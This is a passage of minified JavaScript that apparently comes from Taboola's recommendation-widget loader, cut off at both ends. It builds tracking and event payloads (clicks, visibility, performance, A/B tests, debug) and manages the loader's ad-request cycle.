","pt","vi","tim","id","llvl","cv"]},r["external-revenue"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.debug={url:(0,i.ev)((0,i.ev)(["lt"],C,!0),["tim","id","cv","llvl"],!1)},r.social={url:["lti","ri","sd","ui","pi","wi","pt","vi"]},r.perf={url:(0,i.ev)((0,i.ev)([],C,!0),["route","lti"],!1),body:["id","ri","sd","ui","pi","wi","pt","vi","cv","lt","tim","llvl"]},r.json={url:[]},r["pubs-generic"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["swap-data"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["event-tracker"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-available"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-visible"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["card-interaction"]={url:["route","lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r["pa-post-auction"]={url:["route","ri","sd","ui","pi","pt","vi","tim","id"]},r),L=["fil","spatialData"],R=null;function S(e){var t,n,r,i;null===R&&(R=(0,c.Mv)("send-event-as-post"));var a=e.field,l=e.itemData,d=e.placement,p=e.eventType;if(R||!(L.indexOf(a)>-1)){var m=s.L5.config.publisher,x=s.L5.userData,C=s.L5.optionsSummary,T=s.L5.responseSummary.testAndExperiment;switch(a){case"debugName":return d.uip;case"pi":return(0,_.k)(s.L5.pageItemId,m["prenormalize-item-id"]);case"ri":return d.ri||(null===(t=s.L5.responseSummary.events)||void 0===t?void 0:t.requestId);case"sd":return x.sessionData;case"ui":return x.userId;case"ii":return l.taboolaId;case"route":return x.dataCenterRoute;case"it":return l.sourceType;case"pt":return(0,b.r)(C.itemSourceType);case"li":var S=(0,o.$)(d);return(0,g.Z)(C.itemSourceType,S);case"sig":return l.signature;case"st":return l.signatureType;case"rap":return l.redirAdditionalParams;case"etp":return l.encapsulatedParams;case"vi":return s.L5.viewId;case"p":return l.advertiser;case"lti":case"lt":return m.systemFlags.loaderType;case"r":return 1e3*Math.random()|0;case"tvi2":case"tvi6":case"tvi48":case"tvi50":case"tvi61":case"tvi62":return(null===(n=T.testVariantsMap)||void 0===n?void 0:n[a])||void 0;case"ppb":return d.ppb;case"cpb":return null===(r=s.L5.responseSummary.piggybackData)||void 0===r?void 0:r.cpb;case"prt":return function(e){return e.isNetwork?"nt":e.isNative?"nav":void 0}(l);case"wi":return d.wi||x.wi;case"il":return O(d).il;case"ilt":return O(d).ilt;case"sil":return O(d).sil;case"silt":return O(d).silt;case"siltp":return O(d).siltp;case"navil":return O(d).navil;case"navilt":return O(d).navilt;case"naviltp":return O(d).naviltp;case"ntil":return O(d).ntil;case"ntilt":return O(d).ntilt;case"niltp":return O(d).niltp;case"tp":return(0,c.tt)(d.m,"thumbnail-position");case"spatialData":return function(e){var t=(0,v.zJ)(),n=(0,v.gT)();return e.items.filter((function(e){var t;return null===(t=e.getItemData())||void 0===t?void 0:t.wasVisible})).map((function(e){var r,i,o,a=e.getItemData(),l=s.L5.getEntityCustomData(a);if((0,u.LO)(l,"itemCustomData is null"),!l.element.parentElement)return function(e){var t,n,r;return(t={}).id=e.taboolaId,t.sgd=((n={}).w="-1",n.h="-1",n.x="-1",n.y="-1",n),t.ssd=((r={}).fsi="",r.fst="",r.fn="",r.cbg="",r.dbg=A,r),t}(a);var c=l.element.getBoundingClientRect(),d=window.getComputedStyle(l.element);return A||(A=window.getComputedStyle(document.body).getPropertyValue("background-color")),(r={}).id=a.taboolaId,r.sgd=((i={}).w=c.width.toFixed(2),i.h=c.height.toFixed(2),i.x=(c.x+t).toFixed(2),i.y=(c.y+n).toFixed(2),i),r.ssd=((o={}).fsi=d.getPropertyValue("font-size"),o.fst=d.getPropertyValue("font-style"),o.fn=d.getPropertyValue("font-family"),o.cbg=d.getPropertyValue("background-color"),o.dbg=A,o),r}))}(d);case"tim":return(0,w.el)();case"id":return(0,v.D1)();case"llvl":return(0,E.$F)().llvl;case"cv":return(0,h.XM)();case"fil":return function(e,t,n){return t===P?function(e,t){return(0,k.mk)(e.items).map((function(e){return M(e.getItemData(),t)}))}(e,n):function(e,t){return[M(e,t)]}(t,n)}(d,l,p);case"vl":return s.L5.responseSummary.isItemLevelVisible?"i":"p";case"rvpm":return null===(i=l.rvAvailableEvent)||void 0===i?void 0:i.pixelMargin;case"fve":return function(e){return 1===e.eventSent.visible}(d);case"bad":return-1;case"sw":return window.screen.availWidth;case"sh":return window.screen.availHeight;case"bw":return window.innerWidth;case"bh":return window.innerHeight;case"dw":return(0,y.nX)();case"dh":return(0,y.Yt)();case"sde":return(0,y.i9)();case"cd":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().top+(0,v.gT)()}(d);case"mw":return function(e){var t,n=null===(t=s.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;return(0,u.LO)(n,"Placement element missing in Store"),n.getBoundingClientRect().width}(d);case"utm":case"mgo":case"df":case"supply-feature":case"data":return;case"dimensions":return function(){var e="normal";f.mb.taboolaMobile&&(e="SDK"),s.L5.config.runtime.isAMP&&(e="AMP");var t={publisher:s.L5.config.publisher.publisherName,"integration-type":e};return(0,v.lY)(t)}();case"pc":return l.productClick}throw new Error("Field '".concat(a,"' was not handled"))}}var I,D="";function O(e){var t;if(D===e.uip)return I;var n=(0,k.mk)(e.items).map((function(e){return e.getItemData()})),r=n.filter((function(e){return e.isOrganic})),i=n.filter((function(e){return e.isSponsored})),o=n.filter((function(e){return e.isNative})),a=n.filter((function(e){return e.isNetwork}));return D=e.uip,(t={}).il=r.map((function(e){return e.taboolaId})).join(","),t.ilt=r.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.sil=i.map((function(e){return e.taboolaId})).join(","),t.silt=i.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.siltp=i.map((function(e){return e.advertiser})).join(","),t.navil=o.map((function(e){return e.taboolaId})).join(","),t.navilt=o.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.naviltp=o.map((function(e){return e.advertiser})).join(","),t.ntil=a.map((function(e){return e.taboolaId})).join(","),t.ntilt=a.map((function(e){return(0,b.G)(e.sourceType)})).join(","),t.niltp=a.map((function(e){return e.advertiser})).join(","),I=t}function M(e,t){var n;return(n={}).tii=e.taboolaId,n.tipt=function(e){return e.isNetwork?"NT":e.isNative?"NAV":e.isSponsored?"SP":"RC"}(e),n.tit=(0,b.G)(e.sourceType),n.tids=function(e,t){switch(t){case"available":case"required-viewability-available":return"a";case"visible":return function(e){if(!e.wasVisible)return"nvp";var t=s.L5.responseSummary.isItemLevelVisible&&!e.isVisibleReported?"newvp":"vp";return e.setAsVisibleReported(),t}(e)}throw new Error("Not supported event type")}(e,t),n}var A="",P={},N={};function U(e,t,n){var r,o=n||t.placement;(0,u.LO)(o,"placement must have a value");var a,l={},s={itemData:t,placement:o,eventType:e};return T[e].url.forEach((function(e){l[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))})),l=(0,i.pi)((0,i.pi)({},l),(0,E.Qw)()),T[e].body&&(a={},null===(r=T[e].body)||void 0===r||r.forEach((function(e){a[e]=S((0,i.pi)((0,i.pi)({},s),{field:e}))}))),{url:l,body:a||void 0,publisherName:o.pubn}}function B(e){var t=U("explore",P,e),n=(0,a.fM)("explore",t);return n?(0,x.Vj)("explore",n):((0,p.H)("Explore event was canceled"),"")}function F(e){var t=U("click",e),n=e.isSyndicated?"redir":"url";t.url[n]=function(e){if(e.isOrganic){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("organic-tracking-params");if(t)return t;var n=s.L5.optionsSummary.tracking;return n||void 0}(e);if(t)return(0,m.$A)(e.clickUrl,t)}var n=(0,c.Mv)("enable-trim-href-query-params"),r=(0,c.Mv)("enable-remove-href");return n&&e.trimHrefQs?(0,m.N5)(e.clickUrl):r&&e.removeHref?"https://":e.clickUrl}(e);var r=(0,a.fM)("click",t,{itemData:e});return r?(0,x.Vj)("click",r):((0,p.H)("Click event was canceled"),"")}function z(e){var t=U("available",P,e),n=(0,a.fM)("available",t,{placement:e});return n?{type:"available",url:(0,x.Vj)("available",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:e.pubn}:null}function V(e){var t=U("required-viewability-available",e),n=(0,a.fM)("required-viewability-available",t);return n?{type:"required-viewability-available",url:(0,x.Vj)("required-viewability-available",n),body:n.body&&(0,w.G6)(n.body)}:null}function j(e,t,n){var r,o,l=U(e,P,N);l.publisherName=n;var s=t.events;s.length>0&&(l.url.bulkSize=s.length.toString(),l.body=t);var c=(0,a.fM)(e,l);return c?((null===(o=c.body)||void 0===o?void 0:o.events)&&(c.body=(0,i.pi)((0,i.pi)({},c.body),((r={}).events=(0,v.lY)(c.body.events),r))),{type:e,url:(0,x.Vj)(e,c),body:c.body?(0,w.G6)(c.body):void 0}):null}function W(e){var t=U("visible",P,e),n=(0,a.fM)("visible",t,{placement:e});return n?{type:"visible",url:(0,x.Vj)("visible",n),body:n.body?(0,w.G6)(n.body):void 0}:null}function H(e){var t=U("metrics",P,N);t.body&&(t.body.metricName=e.metricName,t.body.type=e.type,t.body.value=e.value);var n=(0,a.fM)("metrics",t);return n?{type:"metrics",url:(0,x.Vj)("metrics",n),body:n.body?(0,w.G6)(n.body):void 0,publisherName:s.L5.config.publisher.publisherName}:null}function q(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];if(!s.L5){var o=n[0];return(0,u.DI)("error"===e),function(e){var t,n={url:(0,i.pi)((t={},t.type="error",t.msg=e.message,t.lt="trecs",t.tim=(0,w.el)(),t.id=(0,v.D1)(),t.cv=(0,h.XM)(),t.llvl=E.RR,t.fatal=!0,t),e.extraData)};return{type:"debug",url:(0,x.Vj)("debug",n),isFatal:!0}}(o)}var l=U("debug",P,N),c=n[0],d=n[1];if("error"===e)return function(e,t){var n,r={url:(0,i.pi)((0,i.pi)((n={},n.type="error",n.msg=e.message,n),t.url),e.extraData)},o=(0,a.fM)("debug",r);return o?{type:"debug",url:(0,x.Vj)("debug",o)}:null}(c,l);var p=(0,a.fM)("debug",(0,i.pi)((0,i.pi)({},l),{url:(0,i.pi)((0,i.pi)((t={},t.type=e,t.msg=c,t),l.url),d)}));return p?{type:"debug",url:(0,x.Vj)("debug",p)}:null}function G(e,t){var n=U(e,P,N),r=(0,a.fM)(e,n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),t)}),{type:e,url:(0,x.Vj)(e,r)}):null}function Y(e,t){var n,r=U("abtests",P,N),o=(0,a.fM)("abtests",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={abTestsEventType:"simple",name:e,type:t,eventTime:(0,d.Xn)()},n))}),{type:"abtests",url:(0,x.Vj)("abtests",o)}):null}function X(e,t){var n,r=U("external-revenue",P,N),o=(0,a.fM)("external-revenue",r);return o?(o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d={name:e,payload:t,eventTime:(0,d.Xn)()},n))}),{type:"external-revenue",url:(0,x.Vj)("external-revenue",o)}):null}function Q(e){var t,n=U("supply-feature",P,N),r=(0,a.fM)("supply-feature",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=(0,i.pi)({},e),t))}),{type:"supply-feature",url:(0,x.Vj)("supply-feature",r)}):null}function K(e){var t,n=U("perf",P,N),r=(0,a.fM)("perf",{url:n.url,body:(0,i.pi)((0,i.pi)({},n.body),(t={},t.data={measurements:JSON.stringify(e.measurements),dict:JSON.stringify(e.dict)},t))});return r?{type:"perf",url:(0,x.Vj)("perf",r),body:r.body?(0,w.G6)(r.body):void 0}:null}function J(e){var t,n=U("social",P,N),r=(0,a.fM)("social",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.st=e.name,t.d={data:e.data},t))}),{type:"social",url:(0,x.Vj)("social",r)}):null}function $(e,t){var n,r=U("pubs-generic",P,t||N),o=(0,a.fM)("pubs-generic",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"pubs-generic",url:(0,x.Vj)("pubs-generic",o)}}function Z(e,t){var n,r=U("swap-data",P,t),o=(0,a.fM)("swap-data",r);if(!o)return null;var l=JSON.stringify(e.data||""),s=JSON.stringify((0,i.pi)((0,i.pi)({},e),{data:l}));return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=s,n))}),{type:"swap-data",url:(0,x.Vj)("swap-data",o)}}function ee(e,t){var n,r=U("event-tracker",P,t||N),o=(0,a.fM)("event-tracker",r);if(!o)return null;var l=JSON.stringify(e||"");return o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=l,n))}),{type:"event-tracker",url:(0,x.Vj)("event-tracker",o)}}function te(){var e=U("card-available",P,N),t=(0,a.fM)("card-available",e);return t?{type:"card-available",url:(0,x.Vj)("card-available",t)}:null}function ne(){var e=U("card-visible",P,N),t=(0,a.fM)("card-visible",e);return t?{type:"card-visible",url:(0,x.Vj)("card-visible",t)}:null}function re(e){var t,n=U("card-interaction",P,N),r=(0,a.fM)("card-interaction",n);return r?(r=(0,i.pi)((0,i.pi)({},r),{url:(0,i.pi)((0,i.pi)({},r.url),(t={},t.d=e,t))}),{type:"card-interaction",url:(0,x.Vj)("card-interaction",r)}):null}function ie(e,t){var n,r=U("pa-post-auction",P,t),o=(0,a.fM)("pa-post-auction",r);if(!o)return null;var s={order:e,product:t.productType};return(0,l.LG)("d",t.productType)&&(s.silent_mode=!0),o=(0,i.pi)((0,i.pi)({},o),{url:(0,i.pi)((0,i.pi)({},o.url),(n={},n.d=(0,v.lY)(s),n))}),{type:"pa-post-auction",url:(0,x.Vj)("pa-post-auction",o)}}},4570:function(e,t,n){"use strict";n.d(t,{$q:function(){return h},Al:function(){return g},B$:function(){return v},BZ:function(){return L},E6:function(){return C},Sn:function(){return k},Ub:function(){return w},W3:function(){return E},_c:function(){return b},dQ:function(){return _},iN:function(){return T},vH:function(){return x}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(9997),s=n(9190),c=n(6403),u=n(1262),d=n(7310),p=n(8291),f=!1,m=((r={}).debug=[],r.abtests=[],r["external-revenue"]=[],r["supply-feature"]=[],r.perf=[],r["pubs-generic"]=[],r.exclude=[],r.excludeexplain=[],r.excludeundo=[],r["event-tracker"]=[],r);function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(m&&"error"!==e&&!f)return m.debug.push([e,t]),c.e.resolve("");var r=d.Q5.apply(void 0,(0,i.ev)([e],t,!1));return r?r.isFatal?(0,u.rR)(r):(0,u.xh)(r):c.e.resolve("")}function h(e,t){if(w("abtest-events-percent")){if(m&&!f)return m.abtests.push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.ec)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}}function b(e,t){if(m&&!f)return m[e].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.oy)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function g(e,t){if(m&&!f)return m["external-revenue"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.Pl)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function _(e,t){if(w("supply-feature-events-percent")){if(m&&!f)return m["supply-feature"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.cF)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}}var y,w=(y={},function(e){if(!(0,p.r8)(y[e]))return y[e];var t=(0,a.Cd)(e);return(0,p.l7)(t)||(y[e]=!1),y[e]=Math.random()<=t,y[e]});function x(e,t){if(m&&!f)return m.perf.push([e,t]),c.e.resolve("");var n=(0,d.qv)(e);return n?(0,u.xh)(n,t):c.e.resolve("")}function C(e,t){if(m&&!f)return m["pubs-generic"].push([e,t]),c.e.resolve("");(0,l.DI)(!!o.L5);var n=(0,d.NY)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function E(e,t){(0,a.Mv)("rbox-usage-logging")&&v("usage",e,t)}function k(e,t){(0,l.DI)(!!o.L5);var n=(0,d.wo)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}function T(e){if(m&&!f)return m["event-tracker"].push([e]),c.e.resolve("");(0,l.DI)(!!o.L5);var t=(0,d.t6)(e);return t?(0,u.xh)(t):c.e.resolve("")}function L(e,t){(0,l.DI)(!!o.L5);var n=(0,d.QX)(e,t);return n?(0,u.xh)(n):c.e.resolve("")}s.Y.once("storeReady",(function(){o.L5.onResponseSummaryUpdateOnce((function(){f=!0,m&&(m.debug.forEach((function(e){var t=e[0],n=e[1];v.apply(void 0,(0,i.ev)([t],n,!1))})),m.abtests.forEach((function(e){h.apply(null,e)})),m["external-revenue"].forEach((function(e){g.apply(null,e)})),m["supply-feature"].forEach((function(e){_.apply(null,e)})),m.perf.forEach((function(e){x.apply(null,e)})),m["pubs-generic"].forEach((function(e){C.apply(null,e)})),m.exclude.forEach((function(e){b.apply(null,e)})),m.excludeexplain.forEach((function(e){b.apply(null,e)})),m.excludeundo.forEach((function(e){b.apply(null,e)})),m["event-tracker"].forEach((function(e){T.apply(null,e)})),m=null)}))}))},1085:function(e,t,n){"use strict";n.d(t,{m:function(){return d}});var r=n(4966),i=n(1571),o=n(9190),a=n(4733),l=n(6403),s=n(1262),c=n(2356),u=n(7310);function d(e,t){return(0,a.s)((function(){var n={metricName:e,value:f(e,t||1),type:"counter"},r=(0,u.g5)(n);if(!r)return l.e.resolve("");if(function(){if(null===m){var e=Math.random()<=(0,i.Cd)("rbox-metrics-enabled"),t="disable"!==(0,i.Cd)("bulk-metrics-events-strategy"),n=(0,i.Mv)("send-event-as-post");m=e&&t&&n}return m}()){var o=(0,i.Cd)("bulk-metrics-events-delay");return(0,c._)("bulk-metrics",r,o)}return(0,s.xh)(r)})).then((function(e){return e}))}var p={};function f(e,t){var n=p[e]||0;return n+=t,p[e]=n,n}var m=null;function v(){d("LoadRequestSent")}o.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}))},4086:function(e,t,n){"use strict";n.d(t,{$F:function(){return c},Qw:function(){return u},RR:function(){return s}});var r,i=n(8867),o=n(9901),a=n(4966),l=n(1379),s=2;function c(){var e;if(r)return r;var t=o.mb.trc_debug_level||s,n=a.L5.config.runtime.trcForce,c=a.L5.config.runtime.debugQueryParams||{},d=c["taboola-debug"];d&&(t=parseInt(d)||t);var p={};return(0,l.mt)(c,(function(e,t){0===e.indexOf("trc_")&&(p[e]=t)})),r=(0,i.pi)((0,i.pi)((0,i.pi)(((e={}).llvl=t>1?t:void 0,e),n),p),u())}function u(){var e=a.L5.config.publisher.systemFlags.eventExternal||{},t={};return(0,l.mt)(e,(function(e,n){t["ex_".concat(e)]=n})),t}},7496:function(e,t,n){"use strict";n.d(t,{M_:function(){return i},Ze:function(){return l},mk:function(){return o},xk:function(){return a}});var r=n(4966);function i(e){return o(e).map((function(e,t){var n=e.getItemData();return{slot:t,id:n.taboolaId,url:n.clickUrl,title:n.title,type:s(n)}}))}function o(e){return e.filter((function(e){return e.getItemData()}))}function a(e,t,n){var r=0,i=e.placement;i.items.some((function(t,n){return e._ID===t._ID&&(r=n,!0)}));var o=i.m;return{slot:r,id:e.taboolaId,type:s(e),title:e.title,url:e.clickUrl,linkTarget:t,mode:o,placement:i._ID,baseMode:o,variant:n||null,itemCount:i.items.length,loggerUrl:e.getEventClick()}}function l(e){var t;return{variant:r.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:i(e.items)}}function s(e){return e.isSyndicated?"sponsored":e.isNetwork?"exchange":e.isNative?"native":"organic"}},6435:function(e,t,n){"use strict";n.d(t,{k:function(){return _}});var r=n(4966),i=n(9190),o=n(5633),a=n(8032),l="item",s=function(){function e(){this._emitter=new o.v}return e.prototype.set=function(e){this._item=e,this._emitter.emit(l,e)},e.prototype.remove=function(){this._item=(0,a.F)()},e.prototype.get=function(){return this._item},e.prototype.cleanUp=function(){this.remove(),this._emitter.removeAll(),this._emitter=(0,a.F)()},e.prototype.on=function(e){return this._emitter.on(l,e)},e.prototype.once=function(e){var t=this._emitter.once(l,e);return this._item&&(e(this._item),t()),t},e}(),c=n(8867),u=n(2276),d=n(9997),p=n(8965),f=n(9564),m=!1;function v(e){if(e.exploreMore&&!m){m=!0;var t=function(e){var t=(0,u.qn)(),n=e.exploreMore;(0,d.LO)(n);var i={modeName:Object.keys(r.L5.config.publisher.modes)[0]||"",instances:[(0,c.pi)((0,c.pi)({},(0,f.yt)(n.options.container)),{isDeliveredToRBox:!0})],placementName:n._ID,targetType:"mix",byPublisher:!1};return t.placements.push(i),(0,p.se)(t,e),i}(e);t&&function(e){var t=(0,u.qn)();t.placements.push((0,c.pi)((0,c.pi)({},e),{instances:(0,f.YB)(e.instances,0)})),r.Un.appendOptionsSummary(t)}(t)}}i.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}));var h=new s,b=!1;function g(e){e.response.then((function(){b=!1,h.remove(),_()})),h.set(e.response)}function _(e){if(void 0===e&&(e=[]),(0,p.Vg)(e),b)return h;var t=(0,p.W5)();return t?(b=!0,t.then(g)):b=!1,h}},2144:function(e,t,n){"use strict";n.d(t,{A:function(){return a},l:function(){return l}});var r=n(1571),i=n(4966);function o(){return(0,r.Mv)("rbox:serving-piggyback-enabled")}function a(e){if(o())return e.srpg}function l(){var e,t,n;if(o()){var r=null===(n=null===(t=i.L5.responseSummary)||void 0===t?void 0:t.piggybackData)||void 0===n?void 0:n.srpg;return r?((e={}).srpg=r,e):void 0}}},8965:function(e,t,n){"use strict";n.d(t,{se:function(){return re},Vg:function(){return ce},W5:function(){return ue},YV:function(){return se}});var r=n(2276),i=n(4966),o=n(9190),a=n(6403),l=n(8867),s=n(1571),c=n(761);var u=n(4495),d=n(2456),p=n(1379),f=n(5385),m=n(4646),v=n(9425);function h(e,t){if(!(0,u.Th)(t))return e;var n=(0,m.$)(e,{}),r=!1;if(n.hasFeeds&&(0,p.mt)(n.feeds,(function(e,n){var i=n.batchList[n.batchList.length-1];i.placements=i.placements.filter((function(e){var n=(0,u.Tt)(t,{placement:e});return r||(r=!1===n),n})),i.placements.forEach((function(e){var n=e.items.filter((function(e){var n=e.getItemData(),i=(0,u.Tt)(t,{itemData:n});return r||(r=!1===i),i}));(0,v.yd)(e,n)})),0===i.placements.length&&(0,d.yN)('Placement filter action "'.concat(t,'" filtered all feed "').concat(e,'" batch'))})),n.hasWidgets){var i={};(0,p.mt)(n.widgets,(function(e,n){(0,u.Tt)(t,{widget:n})?i[e]=n:r=!0})),n.widgets=i,(0,f.it)(i)||(0,d.yN)('Placement filter action "'.concat(t,'" filtered widget'))}return r?n:e}var b=n(4148),g={};function _(e,t,n){g[e]||((0,b.cv)("iframe")&&!t||n)&&(g[e]=!0)}var y=n(9997),w=n(8291),x=n(6005),C=!1;var E,k,T,L=n(4733),R=n(9901),S=n(8032),I=n(6788),D=n(4086),O=n(1262),M=n(9660),A=n(7479),P=n(2734),N=n(429),U=n(652),B=n(7134),F=n(2387),z=n(9022),V=n(4546),j=n(9698);function W(e){return(0,l.mG)(this,void 0,void 0,(function(){var t,n,r,o;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return null!=E||(E=(0,b.cv)("protected-audience")),E?(null!=k||(k=function(){var e;if((0,b.cv)("iframe"))return!1;if(null===(e=i.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t=(0,j.EK)("pa_force"),n=(0,s.Mv)("protected-audience-enabled");return t||n}()),(t={}).en=k,t.su=!0,n=t,r="cdl",[4,H()]):[2,a.e.resolve(void 0)];case 1:return n[r]=l.sent(),(o=e.protectedAudience)&&(t.i=o.itemId,t.ri=o.requestId,t.s=o.s,t.rp=o.rp,t.rs=o.rs,t.rii=o.rii,t.ph=o.pageHost),[2,a.e.resolve(t)]}}))}))}function H(){return(0,l.mG)(this,void 0,void 0,(function(){return(0,l.Jh)(this,(function(e){return T||(T=((0,b.cv)("third-party-cookie-deprecated")?navigator.cookieDeprecationLabel.getValue():a.e.resolve(void 0)).then((function(e){return i.L5.config.runtime.cookieLabel||i.Un.appendRuntimeConfig({cookieLabel:e}),e})).catch((function(){}))),[2,T]}))}))}var q=n(9564),G=n(2144),Y=n(1528),X=n(4836),Q=n(5217),K=n(5205),J=function(){function e(e,t){var n=this;this._allExecutions=[],this._nextPayload={},this._responseSummary={},this._isRunning=!1,this._lastFailedReason=null,this.handleLoadNextError=function(e){var t,r,o=(0,u.Tt)("e14",e);switch(e.reason){case"disallowedByExtension":return void(0,d.o7)("Extension disallowed TRC Request");case"stillRunning":return void(n._lastFailedReason=null)}if(!o)return i.Un.appendResponseSummary(z.y7),a.e.reject(e);null===(t=o.responseSummary)||void 0===t||t.then((function(e){i.Un.appendResponseSummary(e),n._responseSummary=(0,m.$)(n._responseSummary,e)})),null===(r=o.optionsSummary)||void 0===r||r.then((function(e){i.Un.appendOptionsSummary(e)}))},this._loadNext=function(){return(0,l.mG)(n,void 0,void 0,(function(){var e,t,n,r,o,c,p,v,b,g,_,w,E=this;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return e=this._optionsSummary,t=function(t,n){"stillRunning"!==t&&(E._isRunning=!1),E._lastFailedReason=t;var r={reason:t,optionsSummary:e,parsedTrcResponse:n};return a.e.reject(r)},this._isRunning?[2,t("stillRunning")]:(this._isRunning=!0,0===(n=this.getEligiblePlacementsForRequest()).length?[2,t("noUnusedPlacementFound")]:[4,this.generateTrcCallPayload(n)]);case 1:return r=l.sent(),(o=(0,u.Tt)("e9",r))&&(r=o.payload,c=o.response,p=o.responsePromise),c&&(c=h(c,"e12"),c=(0,u.Tt)("e13",c)||c,i.Un.appendResponseSummary(c),this._responseSummary=(0,m.$)(this._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse)),null==p||p.then((function(e){i.Un.appendResponseSummary(e),E._responseSummary=(0,m.$)(E._responseSummary,e)})),r?(0===r.data.r.length&&(0,d.H)('Request with empty "r" field'),v=(0,u.fM)("json",{url:r}),(0,y.LO)(v),b=i.L5.config.publisher.publisherName,v.publisherName=b,g=(0,M.Vj)("json",v),_=function(e){if(!window.performance)return function(){return new a.e((function(e,t){}))};var t,n=(0,x.Tj)();!C&&(null===(t=window.performance)||void 0===t?void 0:t.setResourceTimingBufferSize)&&(C=!0,window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+1e3));var r=1e5*Math.random()|0,i="".concat(e,"_").concat(r),o="".concat(i,"_end"),l="".concat(i,"_measure");return n.mark(i),function(){return new a.e((function(e){n.mark(o),n.measure(l,i,o);var t=0;window.requestAnimationFrame((function r(){var i=n.getEntriesByName(l),o=i.length>0?i[0].duration:-1;o>0?e(o):t>60?e(-1):(t+=1,window.requestAnimationFrame(r))}))}))}}("TrcCall"),w=n.map((function(e){return e.placementName})),this._lastExecution=(0,O.W)(g,{method:(0,s.Mv)("send-event-as-post")?"POST":"GET"}).then((function(e){return _().then((function(e){(0,d.o7)("TRC call duration: ".concat(e))})),E.handleLoadResponse({response:e,trcResponseData:void 0,publisherName:b,requestedPlacements:w})})).catch((function(e){E._isRunning=!1,(0,d.yN)("Failed TRC JSON Error: ".concat((0,f.lY)(e)));var t=(0,z.eo)();return t.hasContent=!1,"networkTimeout"===e.reason?t.noContentReason="TIMEOUT":t.noContentReason="ERROR",t})).then((function(e){return e.noContentReason?t("noContent",e):(E._isRunning=!1,e)})),this.signOptionsSummaryPlacementsAsUsed(),this._allExecutions.push(this._lastExecution),[2,this._lastExecution]):(this._isRunning=!1,this.signOptionsSummaryPlacementsAsUsed(),[2,a.e.resolve(c||{})])}}))}))},this._optionsSummary=e||i.L5.optionsSummary,this._responseSummary=t||{}}return e.prototype.optionSummaryPlacementsCount=function(){return this._optionsSummary.placements.length},e.prototype.removeOptionSummaryPlacement=function(e){var t=this._optionsSummary.placements;this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:t.filter((function(t){return t.placementName!==e}))})},e.prototype.updateOptionSummaryPlacements=function(e){this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:e})},e.prototype.canLoadNext=function(){return!this._isRunning&&((0,y.DI)("stillRunning"!==this._lastFailedReason),this.getPlacementContainerExists()?!this._responseSummary.originalResponse&&!this._lastFailedReason||(!this._lastFailedReason||"noContent"===this._lastFailedReason)&&(this.hasInfiniteExploreMore()||this.hasInfiniteFeed()||this.hasUnusedDuplicatePlacement()):((0,d.yN)("RecommendationLoader - no container found for placement container, stopping request"),this._lastFailedReason="noContainerFound",(0,r.Iu)(this._optionsSummary,this._optionsSummary.placements),!1))},e.prototype.hasUnusedDuplicatePlacement=function(){var e=this._optionsSummary.placements,t=e[0];if((0,y.LO)(t,"Loader doesn't have any placements"),1!==e.length||!(0,q.AX)(t))return!1;var 